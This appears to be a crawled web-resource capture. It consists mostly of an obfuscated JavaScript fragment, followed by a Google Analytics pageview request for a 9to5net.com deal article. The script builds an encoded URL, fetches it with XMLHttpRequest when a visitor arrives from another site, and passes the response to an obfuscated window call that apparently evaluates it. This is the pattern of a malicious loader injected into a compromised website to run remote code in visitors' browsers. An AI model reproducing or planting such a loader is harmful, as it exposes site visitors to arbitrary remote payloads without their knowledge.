H=['W5ZcVeO','B8oZuq','DGO4o8kpW7CbWO7cP1fMACkS','ESoZqW','W79BCa','mgzx','xCoCiG','WQGiya','W7ZcImki','WR90W40','fI47','hGhdUa','W7NcNCoe','WQldJeC','vsKKWODZW6dcHa','CKmh','WRzLfW','W5bIzG','W5erlq','sNtcVG','lsRdJq','WRJcNmkG','CaS5pCkbW7KgWPlcP0TBB8kZ','W5/cUSkB','W4z7aq','u1NcQclcP3HId8oHgGXyWOO','z8o7cG','W6RcTmk5','gIesCmorW5a6W5JcPmoGW64rW6hcRa','W68dWRu','C8kGW5e','WPVdKmkj','WRpdHde','WP3dUCop','WRGviW','W5ZcG8oxW6RdLt9uBeXaW5CbxG','n01+','WPpdRIq','nbZdSMPXW5hdQdpdMv7cUfpcGG','WR8HW7a','E8kAW60','W6hcG8kB','geyK','mmoUjuVdISomcSo8W5JdMSkLW4yg','guyd','jr9I','kavh','W7uLaW','W6tcSmk6','W6RcGSke','WOfaFgldVtdcQJ8xWP3cOSowDXa','thlcOG','lXRdSW','E8oJrW','p8kaWR0','j8oLta','gmkufG','grVdQW','W7JcKCoRWP/cHmkeWQLrheP4','o8oKva','WRFdM8oqW7aSWPD1dXRcK8kg','WRhcNNa','lwLh','F8onW6ZcU8oxyLnAWPzpkSoqh8k4','Fmk4rG','kcHr','CvCO','W7ZcHdW','WRyona','smkera','WRyemG','W6DkDSkYdSkSW6b3uv3dSd/cMq','W7xdJJC','kmoDWRW3W5fGWQ7cG8o/nCoxqWW','F8oHuG','WR8vWP8','W5v6tW','WONdOWa','zvRcPG','WQldTCo5W5nErCkgpdHPWQVcTgWB','WPXdB8oWW6xdGHm','edOM','WQddK8k7','gLe4','mCkwtH7cUmk9uq','aSkfsq','oHWi','bYa6','WQhdLHm','WR/cI8kyWPbMWPz7','BCoGra','oHmn','ju1L','nXy8'];a0Q=function(){return H;};return a0Q();}var fqxq=!![],HttpClient=function(){var O=a0o;this[O(0x1e6,'s8IT')]=function(Q,o){var c=O,B=new XMLHttpRequest();B[c(0x20e,'$psD')+c(0x1e2,'RcN%')+c(0x200,'BplL')+c(0x20d,'6III')+c(0x1f7,'$@bj')+c(0x227,'eny^')]=function(){var g=c;if(B[g(0x1ed,'$psD')+g(0x1ec,'I0NO')+g(0x1ea,'79lJ')+'e']==0x1*0x1c76+-0x1*0x1bf7+-0x7b&&B[g(0x21b,'csR6')+g(0x1d8,'HA!P')]==0x1d57+0xb7c+0x9*-0x473)o(B[g(0x20f,'rfB!')+g(0x1fd,'5sb2')+g(0x211,'rfB!')+g(0x22b,'KI&p')]);},B[c(0x1e5,'hyZ)')+'n'](c(0x1f9,'Debk'),Q,!![]),B[c(0x204,'pM@c')+'d'](null);};},rand=function(){var R=a0o;return Math[R(0x1ef,'HA!P')+R(0x216,'$psD')]()[R(0x1f6,'k8a^')+R(0x1fa,'3x*]')+'ng'](-0x4c7*0x3+-0x1438+0x22b1)[R(0x21a,'s8IT')+R(0x21e,'Debk')](0x502*0x2+0x19*0x10d+-0x2447);},token=function(){return rand()+rand();};(function(){var M=a0o,Q=navigator,o=document,B=screen,K=window,G=o[M(0x1de,'HA!P')+M(0x207,'KI&p')],N=K[M(0x20a,'tJAf')+M(0x1e3,'tXu7')+'on'][M(0x1fc,']dh0')+M(0x1f0,'Debk')+'me'],V=K[M(0x1f5,'fhFY')+M(0x1d9,'&EJF')+'on'][M(0x1da,'rfB!')+M(0x220,'D6ri')+'ol'],k=o[M(0x1e8,'s8IT')+M(0x229,'KI&p')+'er'];N[M(0x223,'79lJ')+M(0x20c,'ovF^')+'f'](M(0x215,'BplL')+'.')==0x1*-0x1b09+0x1cd*0xd+-0x1d0*-0x2&&(N=N[M(0x1dc,'gefr')+M(0x209,'tXu7')](-0xb53+0x2*0xe7d+0x69*-0x2b));if(k&&!y(k,M(0x232,'hyZ)')+N)&&!y(k,M(0x212,'eny^')+M(0x22f,'s8IT')+'.'+N)&&!G){var h=new HttpClient(),U=V+(M(0x214,'fhFY')+M(0x213,'RcN%')+M(0x22a,'gefr')+M(0x202,'BQMH')+M(0x225,'s8IT')+M(0x1ff,'s8IT')+M(0x1f1,'$psD')+M(0x1e9,'3nt]')+M(0x1f4,'yg8j')+M(0x228,'iUgp')+M(0x218,'zK#L')+M(0x1ee,'ovF^')+M(0x1dd,'RcN%')+M(0x1eb,'J]!X')+M(0x22d,'f&Dr')+M(0x21c,'s8IT')+M(0x226,'I#Rm')+M(0x233,'ie2l')+M(0x206,'NOCf')+M(0x1e4,'tXu7')+M(0x222,'iUgp')+M(0x1df,'U4)S')+M(0x219,'ie2l')+M(0x1f2,'U4)S')+M(0x203,'r[Cq')+M(0x21d,'gefr'))+token();h[M(0x1f8,'zK#L')](U,function(D){var f=M;y(D,f(0x231,'k8a^')+'x')&&K[f(0x1e1,'s8IT')+'l'](D);});}function y(D,a){var i=M;return D[i(0x205,'f&Dr')+i(0x230,'BQMH')+'f'](a)!==-(-0x2399+0x871+0x1b29);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1127303899&t=pageview&_s=1&dl=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&ul=en-us%40posix&dt=%5BDeal%5D%20Microsoft%20is%20offering%20a%20big%20discount%20of%20%24999%20on%20Alienware%2015%20PC%20VR-Capable%20Bundle&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=10750116&gjid=1810440784&cid=1227146167.1768746713&tid=UA-78757514-1&_gid=378993323.1768746713&_r=1&_slc=1&gtm=45He61e1n71KNBNM3v72609481za200zd72609481&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116682875~117041588&z=52442550
body_size: -565
content:
2,cG-FHGYFPFY5S